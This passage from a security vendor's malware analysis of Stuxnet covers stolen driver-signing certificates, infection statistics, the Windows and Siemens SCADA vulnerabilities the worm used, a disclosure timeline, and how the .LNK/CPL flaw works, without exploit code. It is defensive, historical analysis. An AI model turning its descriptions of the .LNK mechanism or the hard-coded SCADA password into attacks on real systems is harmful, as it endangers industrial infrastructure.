

 $\sqrt{12}$ 

**Figure 1.8 – Digital Signature Information from MRXNET.sys**

On July 17th, ESET identified a new driver named jmidebs.sys, compiled on July 14th 2010, and signed with a certificate from a company called "JMicron Technology Corp". This is different from the previous drivers which were signed with the certificate from Realtek Semiconductor Corp. It is interesting to note that both companies whose code signing certificates were used have offices in Hsinchu Science Park, Taiwan. The physical proximity of the two companies may suggest physical theft, but it's also been suggested that the certificates may have been bought from another source. For instance, the Zeus botnet is known to steal certificates, though it probably focuses on banking certificates. (As Randy Abrams pointed out: http://blog.eset.com/2010/07/22/why-steal-digital-certificates.)

The file jmidebs.sys functions in much the same way as the earlier system drivers, injecting code into processes running on an infected machine. As Pierre-Marc Bureau pointed out in a blog at the time, it wasn't clear whether the attackers changed their certificate because the first one was exposed, or were simply using different certificates for different attacks. Either way, they obviously have significant resources to draw on. The well-planned modular architecture that characterizes the Stuxnet malware, and the large number of modules used, suggests the involvement of a fairly large and well-organized group. (See[: http://blog.eset.com/2010/07/19/win32stuxnet-signed-binaries\)](http://blog.eset.com/2010/07/19/win32stuxnet-signed-binaries).



**Figure 1.9 – Certificate Issued to JMicron Technology Corporation**

Another interesting finding was the string *b:\myrtus\src\objfre\_w2k\_x86\i386\guava.pdb* found in the resource section.





 $(14)$ 

**Figure 1.10 – Interesting String in MRXNET.sys**

The number of modules included in Stuxnet and the bulkiness of the developed code indicate that this malicious program was developed by a large group of people. Stuxnet is a more mature and technologically advanced (semi-)targeted attack than Aurora.



### <span id="page-14-0"></span>**1.4 Statistics on the Spread of the Stuxnet Worm**

The statistical distribution of infected machines Win32/Stuxnet global, from the beginning of the detection to the end of September, is presented in the figure below:

15



**Figure 1.11 – Global infection by Win32/Stuxnet (Top 14 Countries)**

Asian countries are the leaders with the largest number of Stuxnet-infected machines by. Iran is the region where the widest spread Stuxnet has been seen. If we look at the percentage distribution of the number of infections by region, we can generate the following table:





A high volume of detections in a single region may mean that it is the major target of attackers. However, multiple targets may exist, and the promiscuous nature of the infective mechanism is likely to targeting detail. In fact, even known infection of a SCADA site isn't incontrovertible evidence that the site was specifically targeted. It has been suggested that malware could have been spread via flash drives distributed at a SCADA conference or event (as Randy Abrams pointed out in a blog at



[http://blog.eset.com/2010/07/19/which-army-attacked-the-power-grids.](http://blog.eset.com/2010/07/19/which-army-attacked-the-power-grids) Even that would argue targeting of the sector rather than individual sites, and that targeting is obvious from the payload. Distribution, however, is influenced by a number of factors apart from targeting, such as local availability of security software and adherence to good update/patching practice. Furthermore, our statistics show that the distribution of infections from the earliest days of detection shows a steep decline even in heavily-affected Iran in the days following the initial discovery of the attack, followed by a more gradual decline over subsequent months.

However, the sparse information we have about actual infection of SCADA sites using (and affecting) Siemens software suggests that about a third of the sites affected are in the German process industry sector. Siemens have not reported finding any active instances of the worm: in other words, it has checked out PLCs at these sites, but it hasn't attempted to manipulate them. Heise observes that:

"The worm seems to look for specific types of systems to manipulate. Siemens couldn't provide any details about which systems precisely are or could be affected."

#### **(**[http://www.h-online.com/security/news/item/Stuxnet-also-found-at-industrial-plants-in-Germany-](http://www.h-online.com/security/news/item/Stuxnet-also-found-at-industrial-plants-in-Germany-1081469.html)[1081469.html\)](http://www.h-online.com/security/news/item/Stuxnet-also-found-at-industrial-plants-in-Germany-1081469.html)

Comprehensive analysis of how Stuxnet behaves when it hits a vulnerable installation was published by Ralph Langner, ahead of the ACS conference in Rockville in September 2010.

However, the Langner analysis is contradicted in some crucial respects by analysis from other sources [\(http://www.symantec.com/connect/blogs/exploring-stuxnet-s-plc-infection-process\)](http://www.symantec.com/connect/blogs/exploring-stuxnet-s-plc-infection-process). There was also some fascinating conjecture on display in an interview with Jonathan Weiss.

[\(http://www.pbs.org/wgbh/pages/frontline/shows/cyberwar/interviews/weiss.html\)](http://www.pbs.org/wgbh/pages/frontline/shows/cyberwar/interviews/weiss.html)



<span id="page-16-0"></span>

While Stuxnet exploits several Windows vulnerabilities, at least four of them described as 0-day:

 MS08-067 RPC Exploit [\(http://www.microsoft.com/technet/security/bulletin/ms10-](http://www.microsoft.com/technet/security/bulletin/ms10-067.mspx) [067.mspx\)](http://www.microsoft.com/technet/security/bulletin/ms10-067.mspx)

17

 MS10-046 LNK Exploit [\(http://www.microsoft.com/technet/security/bulletin/ms10-](http://www.microsoft.com/technet/security/bulletin/ms10-046.mspx) [046.mspx\)](http://www.microsoft.com/technet/security/bulletin/ms10-046.mspx)

- MS10-061 Spool Server Exploit [\(http://www.microsoft.com/technet/security/bulletin/ms10-061.mspx\)](http://www.microsoft.com/technet/security/bulletin/ms10-061.mspx)
- Two as yet unpatched privilege escalation (or Elevation of Privilege) vulnerabilities

However, it also targets PLCs (Programming Logic Controllers) on sites using Siemens SIMATIC WinCC or STEP 7 SCADA (Supervisory Control And Data Acquisition) systems.

#### <span id="page-16-1"></span>**2.1 SCADA, Siemens and Stuxnet**

This attack makes additional use of a further vulnerability categorized as CVE-2010-2772, relating to the use of a hard-coded password in those systems allowing a local user to access a back-end database and gain privileged access to the system. This meant not only that the password was exposed to an attacker through reverse engineering, but, in this case, that the system would not continue to work if the password was changed, though that issue was not mentioned in Siemens' advice to its customers at [http://support.automation.siemens.com/WW/view/en/43876783.](http://support.automation.siemens.com/WW/view/en/43876783) Industrial Controls Engineer Jake Brodsky made some very pertinent comments in response to David Harley's blog at [http://blog.eset.com/2010/07/20/theres-passwording-and-theres-security.](http://blog.eset.com/2010/07/20/theres-passwording-and-theres-security)

While agreeing that strategically, Siemens were misguided to keep hardcoding the same access account and password into the products in question, and naive in expecting those details to stay secret, Jake pointed out, perfectly reasonably, that tactically, it would be impractical for many sites to take appropriate remedial measures without a great deal of preparation, recognizing that a critical system can't be taken down without implementing interim maintenance measures. He suggested, therefore, that isolation of affected systems from the network was likely to be a better short-term measure, combined with the interim measures suggested by Microsoft for working around the .LNK and .PIF issues that were causing concern at the time [\(http://support.microsoft.com/kb/2286198\)](http://support.microsoft.com/kb/2286198).



# <span id="page-17-0"></span>**2.2 Stuxnet Timeline**

VirusBlokAda reportedly detected Stuxnet components as Trojan-Spy.0485 and Malware-Cryptor.Win32.Inject.gen on 17<sup>th</sup> June 2010 [\(http://www.anti-virus.by/en/tempo.shtml\)](http://www.anti-virus.by/en/tempo.shtml), and also described the .LNK vulnerability on which most of the subsequent attention was focused. However, it seems that Microsoft, like most of the security industry, only became aware (or publicly acknowledged) the problem in July. (See[: http://blogs.technet.com/b/msrc/archive/2010/09/13/september-2010](http://blogs.technet.com/b/msrc/archive/2010/09/13/september-2010-security-bulletin-release.aspx) [security-bulletin-release.aspx\)](http://blogs.technet.com/b/msrc/archive/2010/09/13/september-2010-security-bulletin-release.aspx)

18

Realtek Semiconductor were notified of the theft of their digital signature keys on  $24<sup>th</sup>$  June 2010. [\(http://www.f-secure.com/weblog/archives/new\\_rootkit\\_en.pdf\)](http://www.f-secure.com/weblog/archives/new_rootkit_en.pdf).

ESET was already detecting some components of the attack generically early in July 2010, but the magnitude of the problem only started to become obvious later that month. Siemens don't seem to have been notified (or at any rate acknowledged receipt of notification) until 14<sup>th</sup> July 2010. [http://www.sea.siemens.com/us/News/Industrial/Pages/WinCC\\_Update.aspx.sea.siemens.com/us/New](http://www.sea.siemens.com/us/News/Industrial/Pages/WinCC_Update.aspx.sea.siemens.com/us/News/Industrial/Pages/WinCC_Update.aspx) [s/Industrial/Pages/WinCC\\_Update.aspx.](http://www.sea.siemens.com/us/News/Industrial/Pages/WinCC_Update.aspx.sea.siemens.com/us/News/Industrial/Pages/WinCC_Update.aspx) On the same day, another driver was compiled as subsequently revealed by ESET analysis and reported on 19<sup>th</sup> July: [http://blog.eset.com/2010/07/19/win32stuxnet](http://blog.eset.com/2010/07/19/win32stuxnet-signed-binaries)[signed-binaries](http://blog.eset.com/2010/07/19/win32stuxnet-signed-binaries)

On the 15<sup>th</sup> July, advisories were posted by US-CERT and ICS-CERT [\(http://www.kb.cert.org/vuls/id/940193;](http://www.kb.cert.org/vuls/id/940193) [http://www.us-cert.gov/control\\_systems/pdf/ICSA-10-201-](http://www.us-cert.gov/control_systems/pdf/ICSA-10-201-01%20-%20USB%20Malware%20Targeting%20Siemens%20Control%20Software.pdf) [01%20-%20USB%20Malware%20Targeting%20Siemens%20Control%20Software.pdf.](http://www.us-cert.gov/control_systems/pdf/ICSA-10-201-01%20-%20USB%20Malware%20Targeting%20Siemens%20Control%20Software.pdf))

A Microsoft advisory was posted on  $16<sup>th</sup>$  July

[\(http://www.microsoft.com/technet/security/advisory/2286198.mspx\)](http://www.microsoft.com/technet/security/advisory/2286198.mspx), supplemented by a Technet blog [\(http://blogs.technet.com/b/mmpc/archive/2010/07/16/the-stuxnet-sting.aspx\)](http://blogs.technet.com/b/mmpc/archive/2010/07/16/the-stuxnet-sting.aspx). The Internet Storm Center also commented: [http://isc.sans.edu/diary.html?storyid=9181.](http://isc.sans.edu/diary.html?storyid=9181) See also MITRE Common Vulnerabilities and Exposures (CVE) #CVE-2010-2568 [http://www.cve.mitre.org/cgi](http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-2568)[bin/cvename.cgi?name=CVE-2010-2568](http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-2568)

Microsoft Security Advisory #2286198 Workaround: [http://support.microsoft.com/kb/2286198;](http://support.microsoft.com/kb/2286198) [http://go.microsoft.com/?linkid=9738980;](http://go.microsoft.com/?linkid=9738980) [http://go.microsoft.com/?linkid=9738981;](http://go.microsoft.com/?linkid=9738981) <http://www.microsoft.com/technet/security/advisory/2286198.mspx>

On the  $17<sup>th</sup>$  July, the Verisign certificate assigned to Realtek Semiconductor was revoked (http:/[/threatpost.com/en\\_us/blogs/verisign-revokes-certificate-used-sign-stuxnet-malware-071710\)](http://threatpost.com/en_us/blogs/verisign-revokes-certificate-used-sign-stuxnet-malware-071710). However, the second driver, now using a JMicron certificate was identified: [http://blog.eset.com/2010/07/19/win32stuxnet-signed-binaries.](http://blog.eset.com/2010/07/19/win32stuxnet-signed-binaries) The first of a comprehensive series of ESET blogs was posted.





19



On the 19<sup>th</sup> SANS posted an advisory regarding the .LNK vulnerability

[\(http://isc.sans.edu/diary.html?storyid=9190\)](http://isc.sans.edu/diary.html?storyid=9190), and on the 19<sup>th</sup> and 20<sup>th</sup> July Siemens updated its posts: [http://www.sea.siemens.com/us/News/Industrial/Pages/WinCC\\_Update.aspx](http://www.sea.siemens.com/us/News/Industrial/Pages/WinCC_Update.aspx)

ESET labs were now seeing low-grade Autorun worms, written in Visual Basic, experimenting with the .LNK vulnerability, and had added generic detection of the exploit (LNK/Exploit.CVE-2010-2568). Most AV companies had Stuxnet-specific detection by now, of course. The Internet Storm Center raised its Infocon level to yellow in order to raise awareness of the issue

[\(http://isc.sans.edu/diary.html?storyid=9190\)](http://isc.sans.edu/diary.html?storyid=9190). [Softpedia](http://news.softpedia.com/news/PoC-Exploit-Code-Available-for-Windows-LNK-Vulnerability-148140.shtml) and [Computerworld,](http://www.computerworld.com/s/article/9179339/Windows_shortcut_attack_code_goes_public?taxonomyId=17&pageNumber=1) among others, noted the publication of exploit code using the .LNK vulnerability.

Wired magazine reported that it was well-known that some Siemens products made use of hard-coded passwords, as described above[: http://www.wired.com/threatlevel/tag/siemens/](http://www.wired.com/threatlevel/tag/siemens/)

Siemens has made quite a few advisories available, but has not really addressed the hard-coded password issue directly, and some pages appear to have been withdrawn at the time of writing. The following pages were still available:



 [http://support.automation.siemens.com/WW/llisapi.dll?func=cslib.csinfo&lang=en&obji](http://support.automation.siemens.com/WW/llisapi.dll?func=cslib.csinfo&lang=en&objid=43876783&caller=view) [d=43876783&caller=view](http://support.automation.siemens.com/WW/llisapi.dll?func=cslib.csinfo&lang=en&objid=43876783&caller=view)

20

 [http://support.automation.siemens.com/WW/llisapi.dll?func=cslib.csinfo&objId=43876](http://support.automation.siemens.com/WW/llisapi.dll?func=cslib.csinfo&objId=43876783&objAction=csOpen&nodeid0=10805449&lang=en&siteid=cseus&aktprim=0&extranet=standard&viewreg=WW) [783&objAction=csOpen&nodeid0=10805449&lang=en&siteid=cseus&aktprim=0&extranet=stan](http://support.automation.siemens.com/WW/llisapi.dll?func=cslib.csinfo&objId=43876783&objAction=csOpen&nodeid0=10805449&lang=en&siteid=cseus&aktprim=0&extranet=standard&viewreg=WW) [dard&viewreg=WW](http://support.automation.siemens.com/WW/llisapi.dll?func=cslib.csinfo&objId=43876783&objAction=csOpen&nodeid0=10805449&lang=en&siteid=cseus&aktprim=0&extranet=standard&viewreg=WW)

A number of new malware families were identified using same vulnerability in late July, and a number of other families such as Win32/Sality generated new variants that also used it. Win32/TrojanDownloader.Chymine.A downloads Win32/Spy.Agent.NSO keylogger; Win32/Autorun. VB.RP, and is similar to malware described by ISC on  $21<sup>st</sup>$  July [\(http://isc.sans.edu/diary.html?storyid=9229](http://isc.sans.edu/diary.html?storyid=9229%20) ), but updated to include the CVE-2010-2568 exploit for propagation.

Pierre-Marc Bureau and David Harley blogged on the subject at [http://blog.eset.com/2010/07/22/new](http://blog.eset.com/2010/07/22/new-malicious-lnks-here-we-go)[malicious-lnks-here-we-go](http://blog.eset.com/2010/07/22/new-malicious-lnks-here-we-go), and Harley explored the issues further in "[Shortcuts to Insecurity: .LNK](http://securityweek.com/shortcuts-insecurity-lnk-exploits)  [Exploits](http://securityweek.com/shortcuts-insecurity-lnk-exploits)" at <http://securityweek.com/shortcuts-insecurity-lnk-exploits>, and "Chim Chymine: a lucky sweep?" in the September issue of Virus Bulletin.

Aryeh Goretsky's blog at [http://blog.eset.com/2010/08/02/save-your-work-microsoft-releases-critical](http://blog.eset.com/2010/08/02/save-your-work-microsoft-releases-critical-security-patch)[security-patch](http://blog.eset.com/2010/08/02/save-your-work-microsoft-releases-critical-security-patch) comments on the Microsoft patch which finally appeared at the beginning of August: see [http://www.microsoft.com/technet/security/bulletin/MS10-046.mspx.](http://www.microsoft.com/technet/security/bulletin/MS10-046.mspx)

Further Microsoft issues were addressed in September, as described in this document. See also [http://www.scmagazineuk.com/microsoft-plugs-stuxnet-problems-as-nine-bulletins-are-released-on](http://www.scmagazineuk.com/microsoft-plugs-stuxnet-problems-as-nine-bulletins-are-released-on-patch-tuesday/article/178911/?DCMP=EMC-SCUK_Newswire)[patch-tuesday/article/178911/?DCMP=EMC-SCUK\\_Newswire.](http://www.scmagazineuk.com/microsoft-plugs-stuxnet-problems-as-nine-bulletins-are-released-on-patch-tuesday/article/178911/?DCMP=EMC-SCUK_Newswire)

Microsoft released a security update to address the Print Spooler Service vulnerability used by Stuxnet. The vulnerability only exists where a printer is shared, which is not a default.

- [http://blogs.technet.com/b/msrc/;](http://blogs.technet.com/b/msrc/)
- [http://www.microsoft.com/technet/security/bulletin/ms10-061.mspx;](http://www.microsoft.com/technet/security/bulletin/ms10-061.mspx)
- [http://blogs.technet.com/b/srd/archive/2010/09/14/ms10-061-printer-spooler](http://blogs.technet.com/b/srd/archive/2010/09/14/ms10-061-printer-spooler-vulnerability.aspx)[vulnerability.aspx.](http://blogs.technet.com/b/srd/archive/2010/09/14/ms10-061-printer-spooler-vulnerability.aspx)

Further fixes promised for two Elevation of Privilege vulnerabilities.

Ralph Langner's analysis of how Stuxnet affects a vulnerable installation was further discussed at the ACS conference in September 2010, but AV industry analysis did not fully concur.

- [http://www.langner.com/en/index.htm;](http://www.langner.com/en/index.htm)
- [http://realtimeacs.com/?page\\_id=65;](http://realtimeacs.com/?page_id=65%20)
- [http://realtimeacs.com/?page\\_id=66;](http://realtimeacs.com/?page_id=66%20)
- [http://www.symantec.com/connect/blogs/exploring-stuxnet-s-plc-infection](http://www.symantec.com/connect/blogs/exploring-stuxnet-s-plc-infection-process)[process.](http://www.symantec.com/connect/blogs/exploring-stuxnet-s-plc-infection-process)

Related last-minute presentations promised for Virus Bulletin 2010: <http://www.virusbtn.com/conference/vb2010/programme/index>



# <span id="page-20-0"></span>**3 Distribution**

There are four ways the rootkit can distribute itself: by means of flash drives, through network shares, through an RPC vulnerability and through the recently patched MS10-061 Print Spooler vulnerability.

21

# <span id="page-20-1"></span>**3.1 The LNK exploit**

Microsoft Security Advisory (2286198) CVE-2010-2568 includes links to detailed information about this exploit. [http://www.microsoft.com/technet/security/advisory/2286198.mspx.](http://www.microsoft.com/technet/security/advisory/2286198.mspx) ESET allocated a separate detection family LNK/Autostart for the detection of attacks using this vulnerability. This vulnerability was known to be in the wild for over a month even after it was identified before Microsoft were able to release a patch for it in late August 2010, as described in the following bulletin: [\(http://www.microsoft.com/technet/security/bulletin/MS10-046.mspx\)](http://www.microsoft.com/technet/security/bulletin/MS10-046.mspx).

The vulnerability is not based on a standard means of exploitation, where you would expect to need to prepare exploit with shellcode, which would make use of the vulnerability. In fact *any* .LNK file can exploit it, at exploitation CVE-2010-2568 is used feature .LNK files, when displayed in windows explorer and the icon for a .LNK file is loaded from a CPL file (Windows Control Panel file). Actually, the CPL file represents a conventional dynamic link library and this is the crux of the vulnerability. The role of the payload module will be indicated in the path to the CPL file.



**Figure 3.1 – Information about CPL File**

So below we can see the general scheme of the Shell Link (. LNK) Binary File Format [\(http://www.stdlib.com/art6-Shortcut-File-Format-lnk.html\)](http://www.stdlib.com/art6-Shortcut-File-Format-lnk.html).



